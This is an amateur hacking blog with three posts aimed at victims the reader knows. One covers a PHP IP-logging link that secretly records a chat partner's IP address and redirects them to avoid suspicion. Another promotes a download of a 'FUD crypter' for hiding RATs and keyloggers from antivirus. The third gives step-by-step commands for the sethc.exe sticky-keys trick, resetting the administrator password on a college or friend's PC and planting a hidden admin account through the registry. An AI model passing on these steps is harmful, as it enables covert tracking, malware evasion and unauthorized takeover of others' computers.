Most of you may be curious to know how to find the IP address of your friend’s computer or to find the IP address of the person with whom you are chatting in Yahoo messenger or Gtalk. In this post I’ll show you how to find the IP address of a remote computer in simple steps.


I have created a PHP script to make it easier for you to find the IP address of the remote computer of your choice. Here is a step-by-step process to find out the IP address.

1. Download the IP Finder script (IP_Finder.ZIP) that I have created.

2. Open a new account in X10Hosting (or any free host that supports PHP).

3. Extract the IP_Finder.ZIP file and upload the two files ip.php and ip_log.txt into the root folder of your hosting account using the File Manager.

4. You can rename the ip.php to any name of your choice.

5. Set the permission to 777 on ip_log.txt.

Now you are all set to find the IP address of your friend or any remote computer of your choice. All you have to do is send the link of ip.php to your friend or the person with whom you’re chatting. Once the person click’s on the link, his/her IP address is recorded in the file ip_log.txt.

For your better understanding let’s take up the following example.

Suppose you open a new account in X10hosting.com with the subdomain as abc, then your IP Finder link would be

http://abc.x10hosting.com/ip.php

You have to send the above link to you friend via email or while chatting and ask him to visit that link. Once your friend clicks on the link, his IP address will be recorded along with the Date and Time in the ip_log.txt file. After recording the IP address, the script will redirect the person to google.com so as to avoid any suspicion.

To find the recorded IP address check the logs using the following link.

http://abc.x10hosting.com/ip_log.php

The sample log will be in the following format

79.92.144.237 Thursday 07th of May 2009 05:31:27 PM
59.45.144.237 Thursday 07th of May 2009 05:31:28 PM
123.92.144.237 Thursday 07th of May 2009 05:31:31 PM

NOTE: You have to replace abc with your subdomain name.

I hope this helps. Express your opinion and suggestions through comments.


Thursday, December 10, 2009

FUD CRYPTER : by pass anti virus detection

5 comments

I have already written about RATs in my previous article PRORAT - Remote pc access software. I have mentioned about antiviruses detecting RATs as hacking softwares (viruses) and hence, hacker has to use Crypters to avoid antivirus detection for RATs. So, read on to know more on Crypters - hacking software for bypassing antivirus detections. I have provided link for software download.


What is Crypter??


As said above, Crypter is free software used to hide our viruses, RATs or any keylogger from antiviruses so that they are not detected and deleted by antiviruses. Thus, a crypter is a program that allow users to crypt the source code of their program. Generally, antivirus work by splitting source code of application and then search for certain string within source code.

If antivirus detects any certain malicious strings, it either stops scan or deletes the file as virus from system.

What does Crypter do???

Crypter simply assigns hidden values to each individual code within source code. Thus, the source code becomes hidden. Hence, our sent crypted trojan and virus bypass antivirus detection and our purpose of hacking them is fulfilled without any AV hindrance. Not only does this crypter hide source code, it will unpack the encryption once the program is executed.

What is FUD ???

FUD is acronym for Fully UnDetectable. With increased use of Crypters to bypass antiviruses, AV became more advanced and started including crypter definitions to even detect crypter strings within code. So, use of crypter to hide Ardamax keylogger and RATs became more complicated as nowadays, no publicly available crypter is FUD.

So, if you crypt RATs with publicly available crypters, they are bound to be detected by antiviruses. This is because most FUD crypters remain "FUD" for maximum of one or two days after their public release. so i am going to give you a fud crypter witch is rare to get so please thank me in comments

DOWNLOAD - FUD CRYPTER

In my next post i will explain how to use fud crypter . if you have any promblems downloading the file you are free to comment
enjoy hacking........


Wednesday, December 9, 2009

Hack administrator from Guest account.

1 comments
In my last cmd post i told you how to lock a folder without any software
today i am going to tell how to Hack administrator from Guest account.

Ever wanted to hack your college pc with guest account/student account so that you can download with full speed Hack Administrator !!!!there ? or just wanted to hack your friend’s pc to make him gawk when you tell your success story of hacking ? well,there is a great way of hacking an administrator account from a guest account by which you can reset the administrator password and getting all the privilages an administrator enjoys on windows..Interested ? read on…


Concept:

Press shift key 5 times and the sticky key dialog shows up.This works even at the logon screen. But If we replace the sethc.exe which is responsible for the sticky key dialog,with cmd.exe, and then call sethc.exe by pressing shift key 5 times at logon screen,we will get a command prompt with administrator privilages because no user has logged on. From there we can hack the administrator password,even from a guest account.

Prerequisites

Guest account with write access to system 32.

Here is how to do that -

* Go to C:/windows/system32
* Copy cmd.exe and paste it on desktop
* rename cmd.exe to sethc.exe
* Copy the new sethc.exe to system 32,when windows asks for overwriting the file,then click yes.
When asked to overwrite,overwrite the sethc.exe

When asked to overwrite,overwrite the sethc.exe - rdhacker.blogspot.com


* Now Log out from your guest account and at the user select window,press shift key 5 times.
* Instead of Sticky Key confirmation dialog,command prompt with full administrator privileges will open.

Press shift key 5 times and command prompt will open - rdhacker.blogspot.com


* Now type “ NET USER ADMINISTRATOR aaa” where “aaa” can be any password you like and press enter.
* You will see “ The Command completed successfully” and then exit the command prompt and login into administrator with your new password.
* Congrats You have hacked admin from guest account.

Further..

Also, you can further create a new user at the command prompt by typing “NET USER john/ADD” where “john” is the username you would like to add with administrator privileges. Then hide your newly created admin account by -

Go to registry editor and navigate to this key

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList]

Here create a new DWORD value, write its name as the “user name” that u created for your admin account and live with your admin account forever :)

I hope that was informative..


| How to Hack....... © 2010. All Rights Reserved | Template Style by Lord HTML | Design by Mohammad Mustafa Ahmedzai | Back To Top |

Your Text Link Here